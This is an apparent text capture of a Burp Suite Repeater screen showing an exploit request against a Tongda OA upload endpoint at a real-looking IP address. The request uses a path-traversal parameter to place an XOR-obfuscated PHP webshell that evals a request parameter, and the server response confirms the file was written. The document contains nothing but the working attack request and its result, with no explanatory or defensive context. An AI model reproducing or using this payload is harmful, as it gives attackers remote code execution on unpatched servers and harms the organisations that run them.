 Burp Suite Professional v2022.3.9 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn HaE
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Send Cancel < > Target: http://47.105.113.201 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /general/data_center/utils/upload.php?action=upload&
filetype=nmsl&repkid=/.%3C%3E./.%3C%3E./.%3C%3E./
HTTP/1.1
2 Host: 47.105.113.201
3 User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/51.0.2704.7
Safari/537.36
4 Accept-Charset: GBK
5 Content-Type: multipart/form-data; boundary=********
6 Cookie: PHPSESSID=gchtpf01elukm1gm8r4cnqm8j0;_SERVER=
7 Cache-Control: no-cache
8 Pragma: no-cache
9 Accept: text/html, image/gif, image/jpeg, *; q=.2, */*;
q=.2
10 Connection: keep-alive
11 Content-Length: 180
12
13 --********
14 Content-Disposition: form-data; name="FILE1"; filename="
hello_tongdaoa.php"
15
16 <?php
$a="~+d()"^"!{+{}";$b=${$a}["test"];eval("".$b);echo
"hello tongdaoa"?>
17 --********
? Search... 0 matches
Response
Pretty Raw Hex Render MarkInfo \n
charset=gbk" />
23 <meta name="renderer" content="webkit">
24 <meta http-equiv="X-UA-Compatible" content="
IE=10,chrome=1" />
25 <meta name="viewport" content="width=device-width,
initial-scale=1.0, user-scalable=0,
minimum-scale=1.0, maximum-scale=1.0">
26 <title>
上传文件
</title>
27 <link rel="stylesheet" type="text/css" href="
/static/theme/13/style.css" />
28 <!--[if lte IE 8]>
29 <script type="text/javascript"
src="/static/js/ccorrect_btn.js"></script>
30 <![endif]-->
31
32 <script src="/static/js/ba/agent.js" type="
text/javascript">
</script>
33 <script type="text/javascript" >
34 var MYOA_JS_SERVER = "";
35 var MYOA_STATIC_SERVER = "";
36 window._td_ba && window._td_ba.server && (window.
_td_ba.server.guid =
'{EECE1819-FDBB-39D5-EE63-FBA673A76F0C}');
37 </script>
38 </head>
39 {new_name:'/../../../_hello_tongdaoa.php',
40 error: '',
41 msg: ''
42 }<body>
43 </body>
44 </html>
? Search... 0 matches
Inspector
Selection 722
Selected text
POST /general/data_center/util
s/upload.php?action=upload&fil
etype=nmsl&repkid=/.%3C%3E./.%
3C%3E./.%3C%3E./ HTTP/1.1 \r
\n
Host: 47.105.113.201 \r \n
User-Agent: Mozilla/5.0 (Windo
ws NT 6.3; WOW64) AppleWebKit/
See more
Decoded from: URL encoding
POST /general/data_center/util
s/upload.php?action=upload&fil
etype=nmsl&repkid=/.<>./.<>./.
<>./ HTTP/1.1 \r \n
Host: 47.105.113.201 \r \n
User-Agent: Mozilla/5.0 (Windo
ws NT 6.3; WOW64) AppleWebKit/
537.36 (KHTML, like Gecko) Chr
See more
Cancel Apply changes
Request Attributes 2
Request Query Parameters 3
Request Body Parameters 1
Request Cookies 2
Done 1,747 bytes | 172 millis